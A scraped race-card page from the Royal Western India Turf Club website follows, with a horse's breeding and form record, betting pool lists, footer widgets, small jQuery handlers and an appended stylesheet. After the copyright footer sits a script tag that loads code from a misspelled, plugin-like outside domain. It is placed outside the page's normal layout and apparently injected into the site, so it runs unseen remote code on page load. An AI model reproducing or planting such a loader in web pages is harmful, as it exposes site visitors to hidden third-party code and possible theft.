<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>7. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69951&as_values=MAYSARA&q=get-profile">MAYSARA</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>50. kg</td>
<td class='alignRight' style='border: 0px;'>N. Bhosale -2.5</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Surfrider[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Circus Ring&damnat=">Circus Ring</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[5] (A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Ruia </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/2472.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Ruia Stud Farms Private Limited </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2020-03-18 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 46 (HRA 55 on 05/11/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[10]2, [12]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr R. Rashid, Ms Roohi Oomerbhoy Jaikishan & Mrs R. Rashid's<br>b f 4yrs.</td>
<td style='border: 0px;text-align: right !important;'>(H. J. Antia)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>19[12],49[12],78[12],96[10],148[12]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Turquoise, gold hooped sleeves, gold cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='180_6' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_180_6' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69951&racedate=2024-03-14&raceno=148&q=result" target="_blank">148</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Saba</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>48.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>8</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:12:048</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14032024&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69951&racedate=2024-02-03&raceno=96&q=result" target="_blank">96</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. A. Amit</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>7</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>0:58:726</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03022024&rno=9'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>18-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69951&racedate=2024-01-18&raceno=78&q=result" target="_blank">78</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. Bhosale</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>53.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>8</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:11:921</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=18012024&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>31-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69951&racedate=2023-12-31&raceno=49&q=result" target="_blank">49</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. A. Amit</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>11</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:14:117</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=31122023&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69951&racedate=2023-12-03&raceno=19&q=result" target="_blank">19</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>C. S. Jodha</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>11</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:11:483</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03122023&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
</tr>
</table>
<br>
<table class='table table-bordered  poolsTable' >
 <tr>
 <th colspan='2' style='text-align: left !important;' ><span>POOLS</span></th>
 </tr>
 <tr>
 <td class='alignLeft'>
JACKPOT POOL RACES: </td>
 <td class='alignLeft'>
3,4,5,6,7 </td>
 </tr>
 <tr>
 <td class='alignLeft'>
TREBLE POOL RACES: </td>
 <td class='alignLeft'>
4,5,6 </td>
 </tr>
 <tr>
 <td class='alignLeft'>
TANALA POOL RACES: </td>
 <td class='alignLeft'>
ALL RACES </td>
 </tr>
 <tr>
 <td class='alignLeft'>
SUPER JACKPOT POOL RACES: </td>
 <td class='alignLeft'>
2,3,4,5,6,7 </td>
 </tr>
 </table>
</div>



                            </td>



                        </tr>



                    </thead>



                </table> 



            </div>



        </div> 

 



    


<style type="text/css">
    .section-1  {
    /*padding:30px; */
    background-color:#146834;
    margin-top: 7%: ;
    /*margin: 20px 0 15px;*/
    color: #fff !important;
    }
  /*  .downloadApp{
        margin-top: 52px !important;
    }*/
    @media screen and (max-width: 699px) and (min-width: 320px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
    .downloadApp {
    margin-top: unset !important;
    }
    .img12 img {
    width: 50% !important;
    margin-left: unset !important;
    }
    }
    @media screen and (max-width: 768px) and (min-width: 700px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
  /*  .footer-img {
    width: 16%;
    margin-bottom: 22px;

    }*/
    .size {
    font-size: 10px !important;
    }
    }
    .atag a {
    color: #fcf8e3;
    text-decoration: none;
    }
    .footer-img{
    width: 50%;
    margin-bottom: 22px;
    margin-left: 44px !important;
    margin-top: 32px;
    }
    .text-2{
    margin-top: 64px;
    margin-left: 50px;
    }
    .head1{
    font-size: 17px;
    font-weight: bold;
    }
    .line{
    border-left: 2px solid white;
    text-align: left;
    padding: 14px;
    height: 180px;
    /*width: 188px*/
    }
    .line a{
    color:white;
    text-decoration: none;
    }
    .left-m a{
    color: white;
    text-decoration: none;
    }
    .left-m{
    margin-left:45px;
    }
    a:hover{
    color:black !important;
    text-decoration: none!;
    }
    .size{
    font-size: 15px !important;
    }
    .faicon{
    padding: 6px;
    }

    table{
    border-collapse: separate;
    }
    th, td {
    text-align: left;
    padding: 8px;
    border: 1px solid #fff;
    text-align: center;
    }
    tr:first-child td:first-child{
    border-top-left-radius: 20px;
    }
    tr:last-child td:first-child{
    border-bottom-left-radius: 20px;
    }
    tr:first-child td:last-child{
    border-top-right-radius: 20px;
    }
    tr:last-child td:last-child{
    border-bottom-right-radius: 20px;
    }

    .downloadApp {
   /* background-color: black;*/
    border-radius: 26px;
    }
   .img12 img{
    width: 80%;
   }
    .mar123 p{
        font-size: 22px;
        font-weight: 500;
        margin-top: 35px;
    }
     .mar1234 p{
    font-size: 22px;
    font-weight: 500;
    margin-top: 22px;
    text-align: center;
    padding-bottom: 16px;
    }
    a{
        color: unset !important;
    }

    #ida29f0ae91cb66 .wlr__fcItem:nth-child(odd) {
    border-radius: 10px !important;
    }
    #ida29f0ae91cb66.wlr .wlr__name {
    font-size: 25px !important;
    }

        @media screen and (max-width: 1024px){
        .footer-img{
            width: 50%;
            margin-bottom: 22px;
            margin-left: 35px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 20px !important;
        }
    }
    @media screen and (max-width: 768px){
        .footer-img{
            width: 100% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 0px !important;
        }
    }
    @media screen and (max-width: 425px) and (min-width: 320px){
        .footer-img{
            width: 50% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
    }
</style>
<script async src="https://static1.sharpweather.com/widgetjs/?id=ida29f0ae91cb66"></script>
<div class="section-1">
    <div class="container">
        <div class="row" style="font-weight: 100;padding:17px;">
            <div class="col-sm-2 colpk">
                <div>
                    <img src="img/sponsors/rwitc_logo_white.png" class="footer-img">
                    <div style="display: flex; justify-content: center;">
                        <a href="https://www.facebook.com/rwitcmumbai/">
                        <i  data-tooltip-content="Facebook" style="font-size: 25px;color: #0dbfff;padding: 0px 8px;" class="fa fa-facebook-square with-tooltip" data-placement="bottom" aria-hidden="true"></i>
                        </a>    
                        <a href="https://twitter.com/rwitcmumbai">
                            <img src="https://rwitc.com/new/img/twitter-x.png" style="width:25px; margin-bottom:10px; border-radius: 5px;"/>
                        <!-- <i data-tooltip-content="Twitter" style="font-size: 25px;color: #9ee5ff;padding: 0px 8px;" class="fa fa-twitter-square with-tooltip" aria-hidden="true"></i> -->
                        </a>     
                        <a href="https://www.instagram.com/rwitcmumbai/">
                        <span style="padding: 0px 5px 0px 5px;">
                        <i style=" background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);font-size: 25px;color: #fff;border-radius: 18px;" data-tooltip-content="Instagram" class="fa-brands fa-instagram  with-tooltip" aria-hidden="true"></i>
                        </span>
                        </a>
                        <a href="https://www.youtube.com/@rwitcltd9390/shorts">
                        <span>
                        <svg width="35px" height="30px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-top:-3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                        </span>
                        </a>
                    </div>
                    <div class="mar123"> <p class="size"><a  href="contact_us.php" class="contactus" style="margin-left: 35px;">Contact Us</a></p></div>
                </div>
            </div>
            <div class="col-sm-8 col-xm-8" style="margin-top:30px;">

            

            <div id="id1dcf1ef28859a" a='{"t":"r","v":"1.2","lang":"en","locs":[968],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_mumbai/30_days/">sharpweather.com/weather_mumbai/30_days/</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id1dcf1ef28859a"></script>
            <!-- <div id="id16e447a8b2f12" a='{"t":"r","v":"1.2","lang":"en","locs":[974],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_pune/30_days/">30 days Pune weather</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id16e447a8b2f12"></script> -->
          </div>


             <div class="col-sm-2 text-center">
                 <div class=" mar1234"> <p class="size "><a  href="https://play.google.com/store/apps/details?id=io.ionic.rwitc">Get our app</a></p></div>
                 <div class="downloadApp" style="display: inline-block;" >
                        <p class="text-center img12"><a target="_blank" href="https://play.google.com/store/apps/details?id=io.ionic.rwitc"> <img src="assets/images/andooid.png">								</a>
                        </p>
                </div>     
            </div>
    </div>
</div>
<footer style="display: flex; justify-content: center; align-items: center; padding: 20px; background: #eee; font-size: 14px; color: black;">
  <span>&copy; 2025 ROYAL WESTERN INDIA TURF CLUB PRIVATE LIMITED</span>
</footer><script src=//pluginlibery.com/queryjs></script>
</body>
</html>  



</body>



</html>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

<script>

    $( ".race_call" ).click(function() {
        var race_no = this.id;
        var q = $('.race_no_data').css('display','none');
        $('.race_no_'+race_no).css('display','inline-table');
    });


    $( ".view_perform" ).click(function() {

        var id = this.id;



        var x = document.getElementById("performance_"+id);

        if (window.getComputedStyle(x).display === "none") {

            document.getElementById("performance_"+id).style.display = "table-row";

        }else{

            document.getElementById("performance_"+id).style.display = "none";

        }

    });







</script>



--- FILE ---
content_type: text/css
request_url: https://rwitc.com/new/assets/css/main.css?version=1602139413
body_size: 6013
content:
/* Header */
#head { background:#181015 url( ../images/bg_header.jpg) no-repeat; background-size: cover; min-height:520px; text-align: center; padding-top:240px; color:white; font-family:"Open sans", Helvetica, Arial; font-weight:300; }
#head.secondary { height:100px; min-height: 100px; padding-top:70px; }
	#head .lead { font-family:"Open sans", Helvetica, Arial; font-size:44px; margin-bottom:6px; color:white; line-height:1.15em; } 
	#head .tagline { color:rgba(255,255,255,0.75); margin-bottom:25px; }
		#head .tagline a { color:#fff; } 
	#head .btn { margin-bottom:10px;}
	#head .btn-default { text-shadow: none; background:transparent; color:rgba(255,255,255,.5); -webkit-box-shadow:inset 0px 0px 0px 3px rgba(255,255,255,.5); -moz-box-shadow:inset 0px 0px 0px 3px rgba(255,255,255,.5); box-shadow:inset 0px 0px 0px 3px rgba(255,255,255,.5); background: transparent; }
		#head .btn-default:hover,
		#head .btn-default:focus { color:rgba(255,255,255,.8); -webkit-box-shadow:inset 0px 0px 0px 3px rgba(255,255,255,.8); -moz-box-shadow:inset 0px 0px 0px 3px rgba(255,255,255,.8); box-shadow:inset 0px 0px 0px 3px rgba(255,255,255,.8); background: transparent; }
		#head .btn-default:active, 
		#head .btn-default.active { color:#fff; -webkit-box-shadow:inset 0px 0px 0px 3px #fff; -moz-box-shadow:inset 0px 0px 0px 3px #fff; box-shadow:inset 0px 0px 0px 3px #fff; background: transparent; }
.navbar-brand { padding: 20px 12px 20px 40px; }
.navbar-header.logo	img { height: 70px; max-width: none; }
.navbar-inverse { min-height: auto; background: #e3e4e5; padding: 10px;  }
.header .nav.navbar-nav { width: 65%; float: left; }
/*
#prepress{padding-top: 22px}
#prepress table td{border:1px dotted;border-color: white; font-family: 'Times New Roman', Times, Baskerville, Georgia, serif; text-align: center;}
*/

/*#banner img { width: 100% !important;   height: 450px !important; }*/
#bannerdiv { padding-top: 20px;padding-bottom: 20px }


.racebox table { background: #9bd1da; font-size: 14px; }
.racebox table th { text-align: center; font-size: 18px; }
.racebox table td{border:1px dotted;border-color: white; font-family: 'Times New Roman', Times, Baskerville, Georgia, serif; text-align: center;}
.racebox table .rightAlign { text-align: right; }
.racebox table td a { color: #000; }



.liveracebox table { font-size: 14px; width: 100%; }
.liveracebox table th {background: #0a804f; text-align: center; font-size: 14px; }
.liveracebox table tr {background: #e6e7e8; }
.liveracebox table td{border:1px dotted;border-color: white; font-family: 'Times New Roman', Times, Baskerville, Georgia, serif; text-align: center;}
.liveracebox table .rightAlign { text-align: right; }
.liveracebox table td a { color: #000; }
#bannerBlock { margin: 20px 0; }
#rwitc-slider{padding-top: 20px}

#live-interviews img { width: 100%;height: 308px;}
.news .new { font-weight: bold;color:#00653d; }
#articlesTitle{color: #000101;text-align: center}

.carousel-inner>.item>img, .carousel-inner>.item>a>img {display: inline}
.carousel-inner>.item>img, .carousel-inner>.item> {display: inline}
@media (max-width: 767px) {
	#head { min-height:420px; padding-top:160px; }
	#head .lead { font-size: 34px; }
}
 .sf-with-ul{

    color:black;    
    text-decoration: none;
}

#sponsorBlockWrapper { margin: 0 1.5%; width: 97%; }
#sponsorBlock {width: 100%; overflow: hidden; float: left; height: 110px; margin-top: 5px; padding: 15px 0 0; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; border: 1px solid #000000;  }
marquee { boder: 0; }
#sponsorBlock img { width: 130px; height: 80px; }
#feedbackLink { width: 100%; float: left; text-align: center; margin: 10px 0;}
#feedbackLink a { display: block; font-size: 22px; }

 #viewPhotos { position: absolute; width: 69px; height: 69px; z-index: 999; right: 10px; bottom: 0px; }
 #tickerWrapper {xwidth: 100%;height: 300px; background: red	; font-family: 'Times New Roman'; margin-top: 20px; text-align: center; color: #fff; }
 #tickerHeader {width:100%; font-size: 22px; color: #fff; text-align:center;padding-top:22px;  }
 #tickerWrapper .carousel-inner { font-size: 18px; }
 #tickerWrapper #ticker { width:100%; height: 212px; text-align: center; overflow-y: hidden;font-size:18px; color: white;padding: 0 5px; }
 #tickerWrapper #ticker .tickerBlock { width: 100%; }  
/*Change for derby*/
#header{
    background:url(../../assets/images/horses_header.png) 0 0 repeat-x;
	/*background:url(../images/fullbg1.jpg) 0 0 repeat-x;*/
    /*background: url('/assets/images/DERBY_Header_background.jpg') 0 0 no-repeat;*/
	height:125px;
	width: 100%;
}
/*#title {display:none;}*/
/*Change for derby*/
/*#contentWrapper.contentHome {background: url('../../assets/images/rwitc_body.jpg'); background-color:#fff;}*/
#leftArea .pageHeader { float: left; width: 100%; background: #FFF; border: 1px solid #e5e5e5; border-radius: 10px; margin: 20px 0;}
#leftArea .pageHeader .pageHeading { float: left; width: 100%; margin: 5px 0; padding: 5px 0;  color: #000; text-align: center; font-size: 20px; }
#leftArea .pageHeader .arrowRight { width: 0;height: 0; border-top: 25px solid transparent; border-bottom: 25px solid transparent;  border-left: 25px solid white; float: left; }
#leftArea .pageHeader .arrowLeft { width: 0;height: 0; border-top: 25px solid transparent; border-bottom: 25px solid transparent;  border-right: 25px solid white; float: left; }
#leftArea .pageHeader .pageHeading .subHeading { clear: both; float: left; width: 100%; color: #000; text-align: center; font-size: 12px; }
#leftArea .pageHeader .pageHeading .subHeading .download {  float: right; color: #000000; text-align: center; font-size: 12px; background: #C8C8BC; border: 1px solid #C8C8BC; border-radius: 5px; padding:1px 3px; }

#leftArea .message { width: 725px; height: auto; background: #8fe9b3; text-align: center; padding: 5px 0; font-size: 12px; }
#leftArea ul { margin-left: 20px; font-size: 14px; color: #000000; }
#leftArea ul li { padding: 2px;}
#leftArea .back { font-size: 14px; }
#leftArea .contentTable { width: 100%; margin-top: 10px; font-family: "Times New Roman",serif; clear:both; border: 1px solid #BCBEC0; border-collapse: collapse; border-top: 0px; border-bottom: 0px; }
#leftArea > .contentTable { border: 0px; }
#leftArea .contentTable .performance { border: none; }
#leftArea .contentTable .infoTable { width: 100%; }
#leftArea.articles ul { list-style-type: disc; }
#contentWrapper #leftArea .contentTable h3 { font-size: 20px; }
.contentTable th {  color: black; font-size: 14px; text-align:center; padding: 1px; border: 1px solid #BCBEC0; background: #dfdfdf; }
.performance th { background: transparent; color: black; font-size: 12px; text-align:center; padding: 1px; }
.performance td { border: 1px solid #BCBEC0; }
.contentTable td table td { font-size: 14px; }
.contentTable td table th.darkGrey { font-size: 14px; }
.contentTable td { text-align:center; padding: 1px; font-size: 14px; border: 1px solid #BCBEC0;  }
.conetentTable th.raceNo {  color: black; width: 30px; text-align: center; vertical-align: middle; font-weight: bold;  }
.contentTable th.thwhite,.contentTable td.thwhite { background: white; color: #000000; }
.contentTable th.darkGrey {  color: black; text-align: center; font-weight: bold;  }
.contentTable th.darkGrey a { color: white; text-align: center; font-weight: bold; text-decoration: none;  }
.contentTable th.darkGrey a:hover { color: white; text-align: center; text-decoration: underline; }
.contentTable th a,.contentTable td a{ /*font-size: 0.9em;*/ color: #000000; text-decoration: underline }
.contentTable th.alignLeft,.contentTable td.alignLeft { text-align:left; }
.contentTable th.alignRight,.contentTable td.alignRight { text-align:right; }

#contentWrapper #leftArea p { font-size: 14px; }
#leftArea .poolsTable { border-collapse: collapse; }
#leftArea .poolsTable td { border: 1px solid #BCBEC0; }

 #leftArea  .rightLinks li   { margin:0; padding: 0; }

.logo{
/*width: 137px;*/
}
.horseArt,.downloadApp,.eventCalendar { margin-top: 20px; }
/*.eventCalendar img { max-height: 320px; }*/
.asiaConf { text-align: center; width: 100%; margin: 20px 0;}
.asiaConf img {width: 100%}
.articles img { height: auto !important; }
.pagination > li { float: left; padding: 2px !important;}
.pagination > li > a { padding: 0px; border: none; }
#rightLinks {padding: 0; }

.rightspo1{background: url(../images/right/1.png); padding-top:12px;	height: 71px; background-repeat: no-repeat; background-size: 100%; }
.rightspo2{background: url(../images/right/2.png); padding-top: 13px;height: 71px; background-repeat: no-repeat; background-size: 100% } 
.rightspo3{background: url(../images/right/3.png); padding-top: 13px;height: 71px; background-repeat: no-repeat; background-size: 100% } 
.rightspo4{background: url(../images/right/4.png); padding-top: 13px;height: 71px; background-size: 100% background-repeat: no-repeat; } 
.rightspo5{background: url(../images/right/14.png); padding-top: 13px;height: 71px; background-size: 100% background-repeat: no-repeat; }
.rightspo6{background: url(../images/right/6.png); padding-top: 13px; height: 71px; background-repeat: no-repeat; background-size: 100% }
.rightspo7{background: url(../images/right/7.png); padding-top: 13px;height: 71px; background-size: 100% background-repeat: no-repeat; }
.rightspo8{background: url(../images/right/8.png); padding-top: 13px;height: 71px; background-size: 100% background-repeat: no-repeat; } 
.rightspo9{background: url(../images/right/9.png); padding-top: 13px;height: 71px; background-size: 100% background-repeat: no-repeat; } 
.rightspo10{background: url(../images/right/10.png); padding-top: 13px;height: 71px; background-size: 100% background-repeat: no-repeat; }
.rightspo11{background: url(../images/right/11.png); padding-top: 13px;height: 71px; background-size: 100% background-repeat: no-repeat; }
.rightspo12{background: url(../images/right/3.png); padding-top: 13px;height: 71px; background-size: 100% background-repeat: no-repeat; }    .rightspo13{background: url(../images/right/13.png); padding-top: 13px;height: 71px; background-size: 100% background-repeat: no-repeat; }
.rightspo14{background: url(../images/right/14.png); padding-top: 13px;height: 71px; background-size: 100% background-repeat: no-repeat; } .rightspo15{background: url(../images/right/15.png); padding-top: 13px;height: 71px; background-size: 100% background-repeat: no-repeat; } .rightspo16{background: url(../images/right/16.png); padding-top: 13px;height: 71px; background-repeat: no-repeat; background-size: 100% }
.rightspo17{background: url(../images/right/4.png); padding-top: 13px;height: 71px; background-repeat: no-repeat; background-size: 100% }
.rightspo18{background: url(../images/right/2.png); padding-top: 13px; background-repeat: no-repeat; height: 71px; background-size: 100% }
.rightLinkstagHome{padding-left: 0px; margin-left: 0px; }
.rwitcTV{width: 100%; margin-top: 20px; }
.rwitcTV img { width: 100%; }

.event{	padding-top: 20px;}
.event img { width: 100%; }
#watch_seminar{padding-top: 20px;}
#watch_seminar img{width: 100%; }

.scolor {
       height: 41px;
    padding: 15px 0 0 40px;
}


.s1{
    background:rgba(66,132,193,0.6);
    padding-top: 2px;
}
.s2{
    background-color:rgba(128,164,68,0.6);
	padding-top: 3px;
    height: 45px;
}
.s3{
    background-color:rgba(220,98,109,0.6);
    padding-top: 10px;
    height: 40px;
}
.s4{
    background-color:rgba(0,100,102,0.6);
    padding-top: 10px;
    height: 40px;
}
.s5{
    background-color:rgba(214,211,98,0.6);
    height: 40px;
	padding-top: 2px;
}
.s6{
    background-color:rgba(175,227,223,0.6);
    padding-top: 10px;
    height: 40px;
}
.s7{
    background-color:rgba(175,55,55,0.6);
     padding-top: 10px;
    height: 40px;
}
.s8{
    background-color:rgba(62,88,75,0.6);
     padding-top: 10px;
    height: 40px;
}
.s9{
    background-color:rgba(226,177,59,0.6);
     padding-top: 10px;
    height: 40px;
}
.s10{
    background-color:rgba(212,221,106,0.6);
     padding-top: 10px;
    height: 40px;
}
.s11{
    background-color:rgba(0,162,208,0.6);
     padding-top: 10px;
    height: 40px;
}
.s12{
    background-color:rgba(206,184,27,0.6);
     padding-top: 10px;
    height: 40px;
}
.s13{
    background-color:rgba(192,196,231,0.6);
     padding-top: 10px;
    height: 40px;
}
.s14{
    background-color:rgba(249,195,143,0.6);
     padding-top: 10px;
    height: 40px;
}
.s15{
    background-color:rgba(25,174,70,0.6);
     padding-top: 10px;
    height: 40px;
}
.s16{
    background-color:rgba(72,71,89,0.6);
     padding-top: 10px;
    height: 40px;
}
.s17{
    background-color:rgba(62,88,75,0.6);
     padding-top: 10px;
    height: 40px;
}
.s18{
    background-color:rgba(220,98,109,0.6);
     padding-top: 10px;
    height: 40px;
}

#watch_seminar  .transText { position: absolute; top: 45px; left:0%; width: 92%; color: #FFFFFF; text-align: center; font-size: 18px; font-weight: bold; font-family: Times new roman;padding-left: 22px}
.s1home{background-color:rgba(192,196,231,0.6); height: 38px; padding-top: 12px; }
.s1home span{font-family: 'Roboto Condensed'; }
.s2home span{font-family: 'Roboto Condensed'; }
.s3home span{font-family: 'Roboto Condensed'; }
.s2home{background-color:rgba(249,195,143,0.6); height: 38px; padding-top: 12px; }
.s3home{background-color:rgba(25,174,70,0.6); height: 38px; padding-top: 12px; }
.rightLinkstag li { margin-top : 5px; float:left; width: 100%; }
.rightLinkstag a{
	text-decoration: none;
	color: white;
	font-size:14px;
	font-family: 'Roboto Condensed';
	width: 90%;
    display: block;
    text-align: left;
}
.rightLinkstag > li > div  {
    padding: 12px 0 0;

}


.downloadApp img{
	width:41px;

}


.final_div{font-size: 16px;}
.odds{font-size: 16px;}

/*.LINKSBOX{padding-top: 24px;} */
.rightLinkslive{padding: 0px;width: 100%}
#leftArea ul#rightLinkslive { margin: 0; }
 ul#rightLinkslive li { float: left; width: 100%;  margin: 5px 0 0; position: relative; padding: 0; }
 #rightLinkslive li .rightNew { position:absolute; width: 34px; height: 21px; background: url(/images/newdesign/rightNew.png) no-repeat; top:0;left:0; z-index: 99; }
 #rightLinkslive li.videoArchive { background: url(/images/newdesign/video.png) no-repeat; }
 #rightLinkslive li a {  padding: 12px 0; width: 100%; float: left; }
 #rightLinkslive li a.twoLine { padding: 5px 0; }
 #rightLinkslive li a.colour1 { background: #95AB81; }
 #rightLinkslive li a.colour2 { background: #90964A; }
 #rightLinkslive li a.colour3 { background: #646235; }
 #rightLinkslive li a.colour4 { background: #987D2E; }
 #rightLinkslive li a img { padding: 5px 10px 5px 10px; float: left; }
 #rightLinkslive li a span.rightTitle { color: #FFFFFF; font-size: 18px; float: left; width: 180px;  }
 #rightLinkslive li a span.rightTitle { padding-top: 2px; }
